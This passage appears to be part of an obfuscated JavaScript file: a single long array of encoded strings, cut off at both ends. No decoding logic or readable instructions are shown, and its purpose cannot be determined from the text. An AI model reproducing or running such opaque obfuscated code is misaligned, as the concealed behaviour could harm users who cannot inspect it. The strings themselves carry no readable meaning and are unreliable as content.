LGzWPRcNq','WRZcUXH5lq','aCk3W6/cQ1G','lGCFEY4','W4noAmklWP4','WPldIhf1WO4','W7ddUmkTWQVcTG','W6VcHvT8W6G','W6/cHun2W7C','W6/cNvitWPO','WR7dMNqoWQa','WPlcHY3dN8kb','WPqGCdlcQa','WPfMwMldV8klW4bBW7RdICoNra','WQimW6/dHLq','E8kGWOVdPmkT','WRySWRmNta','t8oOj8k8fq','W4NdImoAlvO','WRJcGtxdH8kB','W4BdGCoBmfi','xmkqWO3cTLy','mvqwWOFcJa','gmoGWRxcSmoA','EIq0uH4','W5JdKSozmLK','e8kyW6RcHJa','W7Gio3tcIa','W5SSWP0eEq','CwJdNmolW7u','lfBcI8oBaa','W59FW54Bgq','n0RcS8owca','WPtdSmouobe','WRbvW7FcHmoG','W4WJqJNcOG','WOe2Cc7cUa','BSoOoCkjfW','f8kJW7dcVKy','WPtcO8oinLS','hmkzjmooW6O','b8kUW6zv','W4ZcIgzHW60','aSkTW6JcMKG','WQa4WQuKuG','oSoGedVdVW','W6adk8oDmW','euZcM8oiaG','WRZcOrT9oW','hmknWQ5TuW','WP8WmwPX','ie8eWPBcNa','xbBdQmk1W7a','WRSwWOpdLe0','luRcUSoqeW','D3NdKCoYCa','o8oRa3RdHq','k8kFsMxdGW','W5ddJmoMWPXV','WRVcKthdH8kx','WQiHDmoNva','dSkdwHRdRq','WPXkWQVcGLS','W4vnEmkQWPG','WOXiW4JdG8kX','C8kLs2pdKG','WQnNW5/cOCoH','fKGMWQddPG','W6zjDmkwWRe','p8kUW7dcQ1K','W58CaSowhG','emo6aXFdSW','w8kzrvum','W7FdL8kvWQ/cRq','W6uFhCo3ea','WQzfW5VcSSol','WQrpW4/cOCoQ','WPRcOSodj2q','WO4IAI3cUG','BSoJW5dcNx4','W5xdLCkTWPtcKa','aSo5WQZcVSoz','w8kglSo3W4u','W5FdN8ook0u','jCkAW4jTnq','v07dHSoqzq','dK3cRSoAhq','W7JcNK4QWR0','bY8JsZa','auGrWRlcKq','WRiOaCo9jG','WRS9WRu8va','jgZcImo9da','WR4sWPddKLa','a8krWR7dKmkQ','EfiEDxi','W5tcGKy+WRi','W4ZcO2zMWOu','WOJdN35NWOK','WPaxWROQDa','qSoZkmkNfa','WOaUBc3cVG','oSk+WRxdNSov','WPX0WQpcOJq','WRZcPZBcOmky','jmoWbb/dIq','WRNdKCoEtxa','W6hcKvD1W7G','WO/cLYKQW64','WOjIWQlcPt0','WQqzDt3cRG','wmk0BuOX','aIueqYa','WO3cTqycW7W','t8oWc8kWhq','WRjdAmokWOW','j8kaW5noca','W4RcJunOW6S','WPDgW6JdGSkx','WQ0lW6pdMee','DmoVW4dcIgm','EmonW4xcNLC','WRpcKJNdN8kC','a8k8W6RcOuW','emkrW7PmrG','cmkcvG/dPG','DCkrqqe5','fmofWRlcKCoD','WRWJW5VdQNW','bSo6WR3cQmox','W418WRbvW6u','W6xdQ8oXWQvf','WQzpWP/cLGS','WPDKWRFcQsi','WP3cHmo1khi','WPqGuZ3cNa','W4bvms7dKG','WO1ugwqv','W6vxqCkIWRy','WPVdG8oJcuq','WRbmW4BcQCos','WP3dIhX/WPu','lbZcRmosWRe','WRGeCXhcQW','WRv2WPVdVeu','W5bPwmkxWPe','W6v7WOHrW78','yNJdLSoXEq','oXhcQ8ogWQ8','rmk3gqeq','mSkCWOhdP8kp','WODGWRRcPca','WOygW7ddRMW','W4HiiJpdNG','ke3cRCoDea','g2RcU8orja','rcpdN8oPW5m','WRVcRcxdO8kO','W7NdHSkkWRhcTW','j8kFa8oFW5i','WRRcKtRdLSkd','mq3cQCooWRO','WRLNW5BdIf0','bCo2iHJdLq','pmkmW49LmW','W6GbpCoioq','W6JcI1r/W70','A2/dNCoQFa','W4NdLCoymLS','DCkHBw4t','WQKpfg8s','WR4fW77dML0','WRddGCk1kdS','gmkUW6lcH2y','W5VcHYG3W6O','WRRcTWXWpG','WO7dVcJdJCkG','k8kcWRTmnG','nKVcT8oxbq','WOG4DJNcVW','WQTQW43dISk3','W4pcRHmhW4S','WQHxW7VcK8k+','WP7cTCojp1a','gSkat2iY','lmo5fJRdGW','WRSgW7VdN0e','WRlcJcZdHCkp','WOXWWQNdLMu','WO3cTW40W7u','fmkrwqZdOW','W6Ojpr7cHW','emkjb8o3WQO','tmomW4y1WRe','W6PuWRfyW6m','WO1fW6xdQSk3','hhhcHCocFa','W43cMLmRWRy','k8kpW59XpG','W4xcJe8+WQO','iXpcQmoYWOO','W67dQfntW5e','W4yoW5JdOhC','WOVdLMb2WOm','q8oUc8kKjq','WPasemokmq','vmkBy3JdLG','W6FdLCkvWQ7cVq','W6P3WP1FW6a','WRL+WQdcHYy','smkFWORcVeW','WPZdGSk3jti','FSkPBhu3','E8k+WPhdSmk5','ESkWBg06','dSk9W6pcQuO','W7BdHCktWQlcVa','WQjkW7hdVZK','yGNdTmoAW7y','W4TZWRPZW7W','WQifW73dMeS','W4e/WOGVzq','D8oDW5BcPha','DSkJwhZdHG','WRiAW6pdJLy','WOvKWOBcVYS','WO7cNYKNW7e','WOifAtxcUW','rSo7W6RcQ3q','W61KWPPiW7C','WPWwsH3dLW','W5K3cbVcOG','W4filYZdIW','WRXxWP02BW','dCkPW7RcPuO','W6/dJCksWRNcUa','WPdcLIPAda','W7VcHfrXW6y','WOJcQq0VW7a','W6eklqpcGq','C8oHW5JcN2C','hSkqtHpdPW','WQKvhNGR','W5ZcVIuaWRG','W6CeaHZcNW','WRNdQh5vWQK','WP1xW4ldKCk1','hmoJWRFcV8oC','WRWImKqs','WOdcSX8SW60','EWVdTSopW7q','f0eeWQpcNG','jSkyd8ohW54','hSoZWRxcPmok','p8oHcrBdPa','WO/cPaq1W6G','fmkhsa3dSW','W6hcIaaHW70','WOakWPKnra','W4BcLuH2W5C','WRNcRsJdUSkf','W54dW6NcUMC','W4dcNua7WQq','WPW4bCojpG','d8kltqNdRW','jfFcPCohda','jmkzdSorW4K','ft4Mtdq','W7npWRvhW7K','W6vUWPviW60','u2FdJSoECq','a8oeedZdPa','A8oUWPrDWRy','WRKSWRC','W6VdNmogl2K','BCkZWRVcL2W','cmkWW67cPKu','W7OCjr7cLW','WRnNWPJdPvO','sfisChu','WOqEl1mE','zmoRW5pcJ2m','WO7dMCkWpcy','i8kyW49ZuW','W5vDW70Znq','hZBcKCohfW','WQZcSWT3ia','W7ddImkxWQRcUG','W4jiW74LoG','W5BcOue7WRK','WRaeW7hdGLu','oH7cTCotWRm','WPddNmk1ic4','WQitwZNcJq','dCkqrH/dRG','WOSCWORdLxC','WRZcGcRdNmkF','BWddTSoiW6i','WRvOW5hdQSkE','W7TYwmkrWR0','nCkzW5zTpW','W6XPdcddSa','W7XGW5u1da','W6/dKSkEWQpcUW','oapcRmopWQa','Bmk+zgaX','fZSSvtC','WR1XWONdR1W','W7VdQCo4WR5f','gJaVtci','W4DhW4y7ka','WPWtvYJcQG','W4jcFSk+WOi','W6BdMmklWRpcTG','WPJdG25ZWP0','W4Chh8odnG','W41hE8kJWPK','WQHBW5hcV8oc','peZcUCofhG','EG3dQCopW6m','BCkWvxtdLq','WOW5BqldGG','W63cS1rzW78','W6VdUmoXwSob','W5bbF8kSWPi','rLmfCM0','WRjPWOxdPfW','WPOuWRHvlG','W43dLSogkLG','W7FdISkdWR7cPG','W7RcULeUWPq','WOhcTbGKW68','WQK1fCoPmW','W50SWRaNrq','WRnxWOuDvW','WPlcQrTSeq','nbpcSCosWRm','W4jUW4i7jG','xCo5W64AWRm','Amk4xMVdHG','csW7wdm','uLKrDeO','vCkiuKmz','WOamlKWV','WQJdJw9QWQK','WOeuWRiDyG','W6FdPmo+WQvt','uSoNc8k7cq','hSkGWQJdKSkM','pCkcdCokW40','W7rRWP1pW7O','W4/cLL51W64','W6D2WODoW7u','WQVcUXm5W4G','bSoLWOJcK8ow','WPdcQSouhs4','W4q8iSoHga','f8k1W6RcRu8','WPCZe0W8','ACkLqx7dIq','Er7dT8oCW74','cCkfqqxdOW','WRFcVSonnxa','WRzxW5ZcSmoc','W5pcMfiTWRC','W6NcJufHW7a','nK/cR8orfa','W4FcNMzNW60','qmkzWPZcP00','WPq+CdVcRW','WPnYWP/dV3i','omo4hXFdPq','d8oDbtxdTq','smosW4JcML8','W5RdLmogleC','W63dT8oKlMS','F8osf8kCeq','W4/cNej7W7e','W4HyWRb5W4a','a8kWW6hcSve','WRLbWR3cScS','WPxdJxLaWRO','WPdcMddcTCkc','WRmQiKym','W5SJWO0BEG','WRVcSGrSpG','amksWRtdJ8k+','pHJcUmocWRa','WPCDg2CY','lCowmYpdOW','W6tcLebcW5y','b8oWWRhcPSoc','W4jFoYldJa','lLVcRSoihG','q8kzBCk8ca','ialcP8ozWRy','xCkkvMi5','W4jBkXtdNa','fmkEW4JcMNW','W6rFf0m','W4DMW704aa','W63cQv9FW70','WPmxm0a6','o0CAWRBcHq','mhDUWOpdPG','W5RcO2ikWPu','vCkeEuBdTq','bSkbWQJdMmk8','WOVcPSoqpMu','uCkCDM4O','W6L3WPzmW7G','WQOzWP/dMvG','pf0rW6JdPG','p2C5wgK','W6D3WOrBW78','W63cH3X3W5m','WPZdImkQkcu','ASkFrgldQa','W71LxCokWOW','wmoGamkXla','WR88f8oxra','uMuEwee','WPyBmCo7cW','mSkBgCorW48','W4PdymkQWPG','WPRcQYfnba','W4bdcdBdGG','tSoqW50yWPS','wCkDrKyb','fSkiW6ldKYu','WPZdPCkBkdm','D8oUW7K5WPe','fCk2W7NcPKq','lCkzW6JcNue','WQrBWRdcT8od','W7JcPuzrW7a','WQZcJqe4WP0','WRJcJYFdI8ky','gSkFlmowWR8','W54SWPWGCa','WPrPWR/cPsi','xmo6W6yxWRS','WP9QWR/cVsW','WRP7WP7dTvy','dJCLqYW','WOyGW50+Bq','WQ97W4JcR8oR','g8kwWRxdI8kH','W4q7WP4tEW','WQVdM8kQneO','W7nNWPrFW7O','WQmPWPBdKg4','h8kAWOFcI2q','W77dT8o7WRXm','WQegWOpdNe8','W74SWP0MFq','W6/dL8kpWRhcPW','rCkCWPRcV0y','W7v1WRn7W5a','W6tdP8oky8k0','WRhcSXTXmG','WOfqWPRdJKa','rf8Ix0y','WQCeW5tdIe0','W44FoHNcMW','W5nmW6q8oG','W6D6WPToW6y','yr/dPmomW7y','W5BcObaCW48','CSoYiSkRuG','W5LFW6uYcW','WP/cHHhdL8kS','W5SHWOmbza','WPrcWRpdV3K','W5O4WO0kyq','W43cRWSDW5C','WRtcUmoUnwq','hmkLW6XGuW','uCoMdSkYnq','x8ooj8kNeq','hmo/WRZcMmox','B2xdLCoUBa','W4JcPr4yW5q','WRj9W77dRvW','kCkpW51MkW','FSk8deWp','fHGZvaa','W7hdT8oIWR1c','W4VcH0HvW7q','ohz+Arq','WRlcMZLTaG','u0GuC20','W5SJpJNdIq','WQ5qW5BdJCkt','W6KtoSoziW','cSklrWldTW','cmkAtX/dHq','smkAWPdcU1C','W6ldSmkdWPRcQW','iXxcVmovWR8','imk4kSo9W6e','yCksWPBcTNa','WR15WQFdLhO','kSoPbsFdKG','W6CKbdNcQa','W5FcOJ5ZmG','WO3cNbWeW5W','W7hcILX5W6C','WP0xWOZdLKm','nSkVW7P0dW','WORcTmowjv4','DCkMrMVdLq','WRD8WQ/cNWy','W77dOmo2WQrb','W5vkdqJdPq','W4SHWP8qFW','W6jNjCocha','W57cT8k8vta','laqoEbe','W53cPaOrW40','d8oTWRFcQCoq','ef0DWOpcJG','W4W5dxtcIa','AmoreSkSuG','W6LNpCo/hG','W7aIjJtcNa','W7dcHZXLW7q','WOBdMhbtWOK','W5pcPGBdUSkF','h8oYW4VcKCol','W4JdI8oCo14','W5raW6WPlG','W5tcIbXngW','WPj4WQJcOci','WPddM8k8qbi','zCkDyx86','W4FcQ2GXW5O','W4rmW7i2kW','W5NcUM8HWP0','bCowiZ3dHW','WRJcNYeHW4C','mbRcPmomWRW','W7WJWPaSDq','yMZdICoRFa','jSkoW5jPjq','W5aWWPmvCq','WO7dJNfrWOm','ECkPywGX','Cmo0W5tcJhi','dmodeYddIW','aSkTW7VcUfS','CSk8vxFdJa','WQDaW53cOmol','W4yGW6ldOuO','WOWfnCorhq','W68hntxcHW','C8o9W6O4WOm','W7FcNCo6hKi','WRZdKSkCidG','nmkAvqNdSq','W40JbrFcVW','vmoLW6WMWOa','jbVcVCovWQK','kKCfWPBcHq','W7tdU20MWPK','eCkkWQldUaCYW5qwj8ooq8oF','W5TqySkUWOy','WRi0WQe4uq','pSkiW5RdHKq','WPSIDINcIG','WOFcTWqVW7C','smkFWPhcVLa','W7ldL0j+WPa','umoNamkLoa','WQpcU8oqev8','W6ZdPCoDzmkR','WQ3cKcm8W4u','WQi/WQGJsq','rcqpEwO','BwZdMCo6BW','W5BdNmoFkfa','W6ymWOmQAG','kCohWRxcMCoj','W5eKWP0sDq','W7ldJmoCWRHV','WQSRaSoSlG','WPO6WRtdPW','W6DKce/dSG','CxldMmoVEa','j8kgW5zNnq','W77dISoLWQzC','WOuMW5RdNxW','WONdLg1JWPC','WP8qdmoina','W5tdS8kxWPFcJa','mCkyW41LoW','W6pdMSoQWQZcQW','W6BdL8k9kdO','W618WPziW7u','A04dEKe','hCkHWOhdN8k+','WQhcQYG+W50','iHBcQCoqW4i','W5ZcHfK6WRG','FmkTWPBcTKm','W6ddPmonESk0','p8kzzGldRG','tmoDW73cLhm','W7NcJCo3WQrL','neNcRCoChq','WPRcTmowoei','lmo5cb7dPW','WO08ESozpq','mSoPebldVG','C8k5E2WY','W7rSW7bqW5C','WQ0yWP/dIKe','tmkFWPVcOvW','WOZcPmocouC','pSk+jmo2W5a','W7dcLLTOW7i','W7VdQh9JW5e','c8oNWRtcU8oc','iNW+WOhdPG','eCkbuHJdTW','BSkKwvBdJG','nCopaCkheW','jbVcSCofWRm','ESk8B30L','W4/dImoojfK','nmkUW4tcQKy','WO7cTbT4gW','tSo+cSoOW6S','W4jPzSk3WRe','idmZwd8','WOLoWOXNW4C','W6pcT8oAoMS','WPOWEZhcTW','W7tdSCogWOHb','WR9TW5xcPSo3','j8kBgCokW4S','W7tdTSo4WQrg','WRKCW6ZdGfa','WR3dMwzXWP0','nmkOW43cM38','oYaQAXa','ECk1twuL','W7jNiCogoa','FCkJqgpdNW','f8kbWQRdVqC4W6CtfSoLxCoS','w1S6Chm','jLWgWOxcGa','B8kZyxJdMa','W5NdQ8oYWRfa','WQ/cMY4eW6a','WQm8ewGW','Cmk+AhCP','W79fc0ZdJZ3dLbrrW7lcUq','emk6ybhcJG','gmo7WRBcV8oz','kSkBWONcKu4','WRKdW63dIKa','WP/dGmk3jIy','AmoSW7WGWPO','WOjfW4FdLSk3','hfL7WP7cQW','WR7cNIhdU8kg','WOyyoaNcUa','W6NdQ8oCzCkp','WRjbW5pcISos','EbpdOCkGW4K','WPOfWQJdOvC','u8o4bSkVjq','qmkAWPlcPeW','WR0OWR00wG','Emo5W6mIWOO','WPXTWQFdIxm','WQfJW63cK8oo','W4fnW6eRiW','WPD5WQ7dGxi','jeNcRmogbq','W7D6bHpdRW','WR1JW5dcI8oi','xCkHqqed','W7xcHeP8W6q','WPC+nKeq','FcJdLCoxW6q','W5FdU3SfWPe','W5XGW7a9aW','W7ldUCoFB8kJ','W4CsWOumzq','WOZcQrm6W6G','W6jvEmk3WRe','q8kzc8ogkW','W4DImZddOa','WPtdTvL/WPK','ifqsWPhcGa','WPRdQwnKWRO','hCk2DZZdSG','dcyZqcW','W6tdTSoLWRno','W5LwW6qWnW','gmoRe8kRW4i','WPW5DIZcQW','tCoAW4m8WP8','WOG1n14D','nXxcSmoqWR4','WPZcMsVdLSkJ','WOSIEZpcRq','cCkssa3dTa','W43dSColyCkE','o0mbWOhcMa','WRzkW6ldQSki','d8oiWRxcNCo7','W4DvWR9SW7C','WQ/dQ8ockfa','hSkHW6JcO0G','W49dlIxdJW','kSkqWRZcNxK','WQ3cUq9NmG','W4i8WOqaCG','W5fjASk3WPy','sSo2c8kJnW','WQuvWPpdLem','W6XBbWJdPW','WQVcVYTdW64','W6pcHfTZW7W','WRnPWPpdUue','aCkuWQRdKSkR','W4NdOCozWQD+','FSouW6G9WQS','f8kMW51zuW','WOSEWOddMee','WRdcJSo+odK','WRD5WOtdOfW','Emo4W4VcG2C','WO8KuZNcLG','cSkkubZdUq','pWxcRmogWQ8','dCkbWQVdK8kS','WRnkWOtcPIe','WQivcey+','WP9JW6ZcLCog','eSkVW77cO08','WOLpW5ZdJmk+','nXJcPmogWRO','W57dI8osWObv','W4tcPKPsWRu','WP/cTmoxpKC','WPJdPIZdHmkz','W4GRW6WMaG','WOq0oumf','W4u+WOWqFG','c8kVW7bLha','qCkzWOZcTvO','W6bEWPrWWO8','Ca7dPSojW7q','eLdcR8o9mq','W6akkW7cHa','W6tdJmkdWQRcVW','q0GzBxq','W6mPW6FdQCkP','w8oAW6i9WPO','W7VcJ1bJW64','fCkWW6BcUwu','g1GgDIS','mSk0W4JcGgq','WQOMWO7cOua','r1mADMq','i8kjW5bema','W4nlrmkfWPW','WQdcVX12pa','yLO8we4','WOvSWRJcOY8','eSksqtJdOG','yeJdVSkrCq','n0NcPCoyaW','WPJdPmkXkYG','WRTWWR3dO1K','gSoYWQ3cSmoC','WRddTmk2cHy','C8k8CMG3','WQzpWRZcQYm','nSkXW7NcH2q','WRJcUXHPoa','W68DkXpcLq','gceUEGa','WPGoimoyna','WO4GieKg','W4OKW6CfAq','smkjWRdcQ1a','WPLLWRxcQZm','zmoQW4xcGwe','ymkQrxFdNG','WOeNCI7cQa','ACkYWP3cThS','WPddM3nOWPq','WOKWDJxcRq','WONcQXWKW6C','CSodBCkecq','nf/cSSoqhW','W4FcHL5sW54','gSksWQNdM8kO','W6vGW58lqa','i8kfbmolW4i','WO3cQCojovi','fmkvWRZdGSkL','Cr/dV8ogW7u','AmoXW5VcHNq','jau9nWy','W6ZcVdObW4C','WOhcTq41W60','WR0Vf8oIlW','WRuZvea8','W7dcPemfWRG','W4xcNLW+WQm','WO5MWRRcTIK','uguKBN0','WRhdPG7dOCkI','tSk8BxldHG','dmoDW7/cTvS','W7xdK8oNWRnx','uCkxWPdcUKy','WRtcSXzNmW','cCoLWQFcV8oc','bSkgWR3dQCkT','WQ7dLGbsja','uhxcKmokka','WP7dI8k7nJK','iSkaW5zLkG','W6ddKCoQWRlcPW','W4b8WOzyW7K','W7ZcONifWRC','WPeCemoFeq','W6uEiXdcIa','WPtdSSkva0q','WRiMe8o/lq','jmkkf8ohW4m','W5xdLSoukf8','WPuAoSoDcW','W7hcPv8DWP0','WPxdI0j2WQG','W7KFiqlcMa','cCoJWQZcTSot','WRjyW4RcQCov','WRddSmkibs0','zSk2xwhdLq','W7GgiHNcIG','DCoPW5FcMwC','W51oW6KTkq','WR/dQf5cWQ8','jmkgW5D1la','fXhcRmoxWRO','bJSfFbe','W70WlKWh','W5hcH2eEW5W','W6JdJmoIWPX8','W6NdJmkuWRBcSG','WP3cPmowj1G','W61gy8kMWOW','W64hoWNcGa','WP7cGsvrhG','W6TKW4Xshq','FmogW74DWRC','xSoHemk7ma','oCoPdH/dVa','WRifaCoBfa','WPBcVmoine4','W6NdRCoNWP1v','u8o1cmkLdG','W50GWO0sDG','W6BdNSoiCmkG','jSoIWQBcPCoZ','hCkVW49RjW','WQOkWOtdL00','W4vvW6GYiG','WQW3WR8/tG','hSkRWOFcHu0','WRZdLt1Vaa','WQHaW6FdGCku','W7VcKev0W7S','wCkXEh4W','W7ddVmogECkT','rSkkWO7cQLy','WQiPWRm9oW','j0GhWP/cJG','WPJcRs4aW7a','sCoSW6KYWOu','WOxdMSk2nJC','WPZcVSoCoxS','W4GdcSohjq','WRHVWOJcSre','WP9xW5ZdSCkO','WOxdIN1JWPW','W45xD8kIWPu','WOdcImo/mvK','gSkkWQZdGSkK','kIq7qNC','oXpcM8o1WRe','C8kQAh4S','W79nW6CUxa','wSkGr2iR','WQPLWPddO0e','WPitnCo3hq','WO8IAIVcVG','sSkDy1FdKG','Amk8WOFcI1K','aSkAubldRq','DSkCt2Of','pxRcRCo4WR8','WOO+lKef','WPL/WR3cSt0','W7RdOmoXWRLs','W7BcUMzsWQG','WPFdVIOaWO/dNCorW6iJkWua','BmkZyrq0','Dmo2amkfoq','hCk+WOVdPCkk','WRCGWQC2va','rWVdTSoHW7e','WOHkW57dLmkY','W4RcUWqiW4C','cCkmWRTclW','WOWxWQa8wq','W47dRmopegC','W45ozmk8WPG','f8koW7XaoW','W5PrASkYWPu','BYFdGSkGW7u','cJmZvJq','WOeYkLS7','WQaoW7ZdGKO','WPJdKSkSkcy','WR8Dm8o5kG','W6RdUmo/igC','Cmk0sgBdIG','vmoqW6GCWPq','WPRcVSo3ew4','c8kvWOFcUMG','a8kXW73cVem','WPJcGJRdOSkO','WQCFmu0E','WQTOWOxdU1u','W7ldT8ojFSk5','WP3dU2n0W7u','Bmk6Cwq1','W6BdVColFCkQ','WR8bW7JdJL4','W7aJbYpdKa','W7vWWO9DW7K','EgVdNSoMyG','yg3dLSoXzG','aZRcMSoKWP8','W5VcImkWwSkp','ACoSW7W6WOy','WRWyW7/dINe','yWFdV8oRWOO','W5hdN8obnee','AHddT8odW70','uCo2W6VcVNW','oHpcVmoeWQS','W4BdOmouuSko','rSoGCmk3WRhcTW11gXpcRq','WPRcQmobnKi','WPhcGSo/jeu','W74dlmohjW','W4ZdLCkoW4ddKa','hmo6WRpcPSoC','WQmmW5pdN1e','W4nWWOBcGNO','b8klWRtdK8kL','E8oIWR/cVmod','WQejWP3dL1K','z8oZW4lcIhi','W4yaW7ldMxW','WOKYl1St','W4zBosZdKW','mW3cSmohWQm','WPtcUrG8W6a','WOXLWQJcVt0','W7xdPCoHWRLt','EWhdOSobW6K','W7SxWRSiCq','g8kBqaFdPG','EaxdUCobW6i','w8kHtXro','nrpcQ8otWRS','W5FcOcKvW50','hmkEW5ztha','dIuPtsq','WO7cV8kzpXa','h8kJW6RcV04','W78DitNcMa','rx3cN8ojW4O','W7pdK8kvWQVcSa','W6HctmkPWO0','oSoReq3dSq','W7hdJ8kaWRFcUG','WQmFW6ldNfi','WQpcUI0UW4m','W7jGW6mPaq','prdcRmoiWRi','WPJcQ8ojo0y','WOJdLSkSlXS','W7ZdTSoiE8kZ','kSkjqIddQW','ESobW5RcUK4','WPDqW7/cI8oK','WRKqWPxdI14','WO/cPqZdOCkP','qmkWW6tdNhK','rSkvWPVcSem','WRBcNJBdNmkq','WPpcU8oipva','kvlcRmoacW','yWFdOmouW6u','W6Kbo8oCjq','EG/dUSoEW6u','W4BcN08ZWRq','uCkwvKOs','mNVdKCoXka','W4LsWOLXW7G','W7JdI8kiWRxcPa','W5C/WP4hyq','q0urzMW','W75ptmkqWRe','W6BdNSkXlfe','WPldNCkTpYS','W7RdLSo5CSkc','btCZqcm','mvCpWRFcOq','WRjtW5tcTSop','W5b8WQLhW5S','W7dcL311W7C','hSkMEH7dJG','D8o8WQNdO2m','W68jpXZcJa','W6xdPSouCCkJ','W64xbqVcGW','WRBcGSomfhO','W6ddVCoqDCk5','W6FdMSkvWQNcVa','W6BdUSoXC8kx','WP5lWOFcGKi','nSk5W7D0ca','WPhcR8ocnvO','DMmawwy','dSoWWQJcUmom','fSkwWQRdNSkG','WPS0lSoidq','iX7cKCo5WR4','WOuTpK8V','dSkWBcBcMW','W5DgW7uMlG','WQxcNsZdQ8kz','W7JcNeH2W7m','W4/cKeGUWRW','W7JdT8oLWR9r','nedcQSoyea','vCo7kSklca','nCkvBctdHa','W5HtW7aPoq','WOCuFrFcRa','jCoBkdJdGG','W71ucMOX','W5jfgIxdLG','WPSGAHxcNG','gCkxW7/cLga','WQawWOacyq','xSo1fSkSka','W5X2W7COnW','jmkfnmojW68','W5LwBSkUWOu','WQ3cHI7dGSkm','W4rcW6GUjG','WONdGSo1W4NdIq','kK00WRJdPG','W7ddSmoRWQbx','t8o2c8kNkG','WRmxWPqbsa','W7DKWPzkW6u','WRNcT8ovb0S','W5FcULGIWOi','nmo+l8olW4S','uh/cUmoeeW','tmo7cmkXoq','WOfUW6xdI8k+','WOZdJNf6WPO','t8klWPpcQLS','WRXVWPJdOLe','n8k3zGRdLa','W6tdTmoyBSkV','WO/cRq7dOCk7','kSknW4j3oW','WROpW6BdM0W','WPxdKSkZjIW','WRLLWO/dRKu','WO0NW4hdINq','WPq7ffWX','aCo+mXBdRq','WPBdGSkRnda','WQhcHcGyW6G','WR7cVHCeiq','WRdcPW3dP8kU','W6/dUCotFCk2','W4/dQSkHWONcSq','gZaNtce','BmoJW6hcPg8','xw06WR7dSW','W7iCjbVcGq','yCkIB2mY','WQ5bW5VcTSoq','ne7cT8oxaG','xCkmW7Hojq','FH7dNmoyW6e','W5jYqCorha','WPqQWQe8lG','WO7cTqi7W7a','d8o8WQBcTCor','bCkBuf0bWQZdIG','W4zpaK/dNq','B8k6wLyZ','mmoYbGtdOa','eIa2WPlcPG','yG/dQCojW7u','BxddLCoYya','W7zCW7jejW','mSkIW7qpdq','CSoMW6C1WPe','WRGQfSoPma','WP09BsNcVW','W6RdVmoeE8kZ','A8oOW4CyW6K','WPFcP8osoK4','C3pdJmoSyW','W6RdTmo+WQPC','yCoSW4dcJNa','u8oddeiv','osBcI8oYWPy','lbhcP8omWPW','W4KKn8kPoW','WR/dVfH6WP4','jCkyW4r1lG','WQagWO7dKfW','smoYlmk5kG','WOrVWR/cTYC','W4/dU8oQWQH0','W6xdT8oZESk3','asWXsdq','WPNcKLv5WPa','W77dQ8oHWQPe','gCoRWQ3cTSoA','wuamE2a','W7NdOSomB8kS','bJ8iDZC','W7pdTCkCWQNcRG','W61KWOPzW7O','fmkBWQ3dMmk8','pSoIaGxdSG','W6O2psJcQG','WQSvp0KW','jSkdW4D5lq','W5HkW7iRda','kMC7WOtcKq','gSkyWQxdG8k8','WO0QWPpdNvC','WPpdL3PHWO4','ESk6EgeQ','a0mdW73cHq','DmoTW7KYWPS','WO0Rnve7','WRKJWRyOva','WR4YWR4Hrq','WOeuh38g','WOpcGSo8fLi','AMldKCoSyW','pmoMhHFdTa','WP1HWPpdQuu','gmo+WRlcRCom','W49bkcBdKa','WPbhWQZcIW8','WQ/cQHH3ia','d8kCwGddTW','nSkkdCo2WQO','gcu8qcO','W47cOrqAW7O','wv4bB3y','qgNdKmowya','b8kJeGjr','yCkUWPZcTwC','W6ldQSkuWQJcVa','W5iXWOCazG','kuRcQCoBcG','bCkEWRddH8kT','WQZcPY7dOCkP','q8o3fCk4jq','zbFdV8ouW7e','m8k/WOVdPCkC','dmkgyMxdIq','AXtdV8ozW6i','W47dUmkPWRZcMW','WRDJW57dKSks','W5eZWOesEq','W5hdJmouiei','W6lcVN18W4S','W6BdSCkRWPtcMG','WRpdJLHwWRy','iJOoFtu','WQrxW43cTCoi','WRDbW4tcPCoC','W5tdKSk+WPRcLq','W5hdM8oxnvi','WOCrWQBdKKe','WQtcKriFW68','W5BcKKOBWP0','WRS0emoRla','jtRcTmofWRG','W4yGWOGwCG','jCkVW7XLlW','WO0nWOtcVue','W5HnASk8WOC','rSkSAeqV','WOTxWPRdNfG','hSooWOJcT8oB','CmkHrxZdIq','W4LeW7qVlG','W7ldR0qjW7u','pSkFb8ooW4e','WRSQdmo7nq','j07cVSolea','W5vNdmokiG','k0hcPSoceG','b2eGWOtcMW','wx4HDKO','WPJcQSoFbw0','W5vhW7aMoq','WRX0WPddTfq','oMldHmk8kG','gCk2W7dcO0C','A8oqW5NcIha','W78riCotnG','o8oWeqtdQa','WPvVWQxcVZm','W5FcKeWeWQK','W7tcQ0zFW5e','W63dTSomDCkG','WRS7WRiLvG','WQimW6FdGfS','W7BcR3D1W4K','W6fWWR17W6a','WOfnW5xdN8kV','WP/dKMDJWOO','WQjeW5tcTSob','g8k2WQ3dGSkS','u8oGdmkGoq','W5VcHeWXWRK','WQjTWPRcNdu','W70rordcNW','uSkrW4WXWR0','jumFWPxcJq','sSoRfCk9lG','jSkDe8oCW40','amkjsW/dSq','WOhcNCoom0a','iH7cRCoaWQS','WORdLmkZoIG','W5ddQ8oiauO','W70AoWlcMW','W5PmASk0WPK','WRi+eSoZnq','WRGqW7NdL0i','W6BdMmoQWRdcKa','W4DEDmkLWPW','WPtdG31wWRy','w1SuDMe','ggVcImotW7S','WQDKW6NdPgW','CSk2DgOS','W77dPmo5WPzB','W4TcW7CNjG','WQDBW43cR8od','xCo1amkGnq','WQ1lbZxdQa','WR8fWP7dLfu','hmkQESodW48','kCoLWRtcJmoo','kSoIab/dRa','WOT1WQpdGNi','W5NcUaSqW4u','W6tdJSoXW4La','W6ZcMaeFW7y','iSoyWR3cQCo5','bZ05qsO','WO/dKhj3WPi','W5i/WPSnzq','WPpdK3z0WOm','D8kLxN3dLG','aCkbW7rnea','WOuvi2qp','DmogjSkPca','W4HTW61rda','WPtcTcnuja','W4zjW4fBnhFcRmkQsmklW7S','W7HPWOdcI14','WPfcWOtcGLm','W4S2lJpcQG','hmkjtatdOW','o0eBWPJcGG','WOXAWRRdIq','W5RcJgG3W70','WPddNCk7psC','WRrqW5/cSCot','WPCmWQaJwa','wmklAhCK','W7JdL8o3E8kB','zaJdOCoaW7m','WOtdJh54WPi','WQdcQWv1jq','fSkLW5X3kW','WOG9ou0v','xhKBDea','W5VdVSoDxSku','qSkhWOFcS0m','W6X+WO1sW6y','g8kjWOJcSCoa','W6ZcGGG/W5C','WQWrdCo1nq','W55kyCkTWO0','WOr5WQNcPce','WOxdIhP9WO8','WOGydmoekq','W47dPmoAWPXZ','svmsEhW','W7pdICkXWPRcKG','WQNcKIddM8kF','W5RcUeHsW54','W5nnW709cW','W6dcQhDeW78','gCkskmoHW5q','cN3cR8ohc